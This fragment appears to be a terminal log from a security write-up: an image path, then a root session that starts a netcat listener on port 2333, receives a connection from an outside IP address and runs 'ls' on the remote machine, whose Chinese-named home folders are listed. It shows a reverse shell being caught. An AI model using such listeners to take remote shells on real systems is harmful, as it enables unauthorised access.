 [root@iZ8vb75i2jsj7z7rzv720jZ ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 49.74.119.206.
Ncat: Connection from 49.74.119.206:1574.
$ ls
132
公共
模板
视频